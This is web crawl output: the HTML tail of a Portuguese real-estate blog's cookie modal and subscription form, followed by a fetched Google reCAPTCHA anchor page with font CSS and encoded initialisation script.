        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

	<!-- Modal -->
	<div class="modal d-none" id="blog-modal">


		<div class="modal-card">
			<a href="#" class="modal-card__close modal-close">&#215;</a>
			<div class="modal-card__image"></div>
			<div class="modal-card__content">
				<h3 class="modal-card__title">Subscreva o meu blog</h3>
				<p class="modal-card__subtitle">Siga o que penso sobre o imobiliário, artigos, videos, podcasts, dicas, opiniões, estudos e muito mais</p>
				
				<div class="modal-card__form">
					<form class="contact" action="/subscricao/" method="post" id="subscribe-form">
						
						<input type="text" class="imput" name="subs-name" autocomplete="off" placeholder="Nome" required>

						<input type="email" class="imput" name="subs-email" autocomplete="off" placeholder="Email" required>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="acceptance" id="subs-acceptance" ><span>Li e aceito os <a href="https://massimoforte.com/politica-privacidade/">Termos e Condições</a>.</span></label>
						</div>

						<div class="checkbox-wrapper">
							<label><input type="checkbox" name="subs-newsletter" id="subs-newsletter" ><span>Também quero receber a newsletter trimestral</span></label>
						</div>

						<input type="hidden" name="user_subscribe">

						<input type="submit" value="Subscrever" disabled>
					</form>
				</div>


			</div>
		</div>
	</div>		
	<!-- #Modal -->

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=js8gsf3ktcs2
body_size: 49216
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Zgct357x_glWhls-hsPxew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Zgct357x_glWhls-hsPxew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Zgct357x_glWhls-hsPxew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4/ChhXDuFIXMsO/wqpfVsO/w6PDtMKpwqtYAX0DwqrClMOWbjJ2VjHCtgQfY8O2ccKcKWVpw7rDswvDg8K4fcOWcMKnNcOqWsKMJ8OLwr1JwpxpMADDgDgjKGnDsQHDvgE1wqUuARN9RTU+NRfCvsKiQMOPCsKjw5zDoS/CmCbDrMOKwrzDh2xEw4LCq8O7w4QPHsKeZsOFwp/CoDzCiTTDhD8AdMK1YF/DjQ5/PsKiw6kSw4VIecK6azIgw5rCoDt1bw83w4PDhsKqDy/[base64]/[base64]/w5YueMOQFA8aVwxgcsK7I0tSFz9dBQV7wpQ+ZcOnw7cgwq3CtcONwqxMdT5FAsKew5h1wqvDtcO2TcODQ8Olw5/CtMK3P1gJwpnCp8KCFMKwd8KqwovCssOaw4pVWWswVcOYRRtTFUQjw5/CisKreEF5VnN1C8K9wpxGw4N8w5YTwrY/w6PCjHoqBcOpw7QdVMOZwq/DmAI/w5XDl3jCiMKmd0rClsO6VTgnw4Ruw513w5paV8K+VcOnK3vChcO5H8KbXzIVUMORwrY5w7FxL8OsRVApwpXCr2wyCcKOFkvDmkPDoMKdw7nCqkNdbMKRD8K9KC3DvcOSPRrClcObX2fCj8KNSVfDiMKcKyPCrBfDlyfCnQvDnVDDvCEhwrfCosO/RcKAw6ojwoRowrLCvMKBGFFJISVzwoPDhMKgw4YcwobCiVjCgBEVKFrCisKSZADDt8K3FlzDu8KWe0vDkQ7DjsOWBQTCvRnDpMKZwodufMOwFk9pw4BNwovCjcK9w7Z2Cw0Mw6HDrsKiJsKSwr/Dv8ONw4hGwpoUNTBpCiHDq8KMTkzCmsO1wpnCgEnCjzDClsKAC8K7w4FgwrvCp059FRcIw5/CrxTDlcK0wrnCulw6woEtwq5vRMOUwqTDisOHB8KnwptVw45/wpocX2FnNDXCvGjDgkbCtMOzNcKUBxUUw6lzGMOFSSVjw7/Dm8KYTkTCuMKKBFB9ZMK3ecO7DGjDgm0mw7ZhbE/DrTIAK0HCiMKNOMOFw6nDjVMAw7Ugw4Arw7vCoxErwqzDiMOJw4Yiwp7Ds8KWw5oUVsOnwpfDiGEgScKyHsOOLTo1w51yWyXDq8OpW8KZw5VMXcKWbU/DuXjCncKQwrfCs8KVwpVQJMKKf8Krwr7DhMKGw69aw6fDpBjCocKJwokXZzhjMiA5wo7CrcKfdMOdVMKPEBrCuA/ChcKiw50NwrooKsOQZgpAw4fCocKDeVxcXxjCjcK7OFnDkVBXb8OGPcKrRykbw5/Dt8OPwr/DjiYBd8O4w7bCusKLwqU1w6Rcw5dHw67DpsOmYsOOAsK+w5cmwogtHcKdKXcGw7fCmjM4w5jCiDc7wpPDgk/[base64]/CpsK4wpXCqsOEw5nDnsKAw7/DhMOIwqpQcV/CmsKXMHN4CsOhw6wLw6DDm8O0w5HDhErDrMKIwqvCucKnwrEvasKPA3LDi8KPVsK1W8OEw5DDrwtHwqFwwphueMKmER3DrcKWw7vCol/[base64]/[base64]/DlSJpLytdEUfDuz9zVMOkfhzDpsOPwohJeRlMwq8Lwo4ZEEnCgMKRUl1kS2snwqfCnMOeMBbCgFfDul0aasOUeMK4wposworCrMOBw7/Cv8O0w4EQOcKfwq1RFsKHw67Cj2DDlMOVw7nCsmJXw6HCoXHCrgzCrcODfmPDhnZHw6XCmhZmwp/DnsKEw7DDox3CgcO9w6JYwrXDpVjCmsK6Ml4Pw7DDpg3DicKOVsKmYcOlFxPDq1Bwb8KpesO3JA/CvcOHw69nIn3CtGZsRMKEw7/DlcOEB8OIY8K/KsK8w63CsRDCpBPDosKNW8KnwpZawrHDtDhdW3PDjxXCllBwSH9/woXDonLCucO4MxvCtMK9RsK5XsK/K0vDkMKkw77DncK1CXjCqH/[base64]/UMOCdcOtwpfDs8OVAF3CshNxw6I3wokIw7TCm8KAwrh5wqPCnEM1bF84wrwtwpDCrlzDpUc5wqbDoxxqOnTDqFl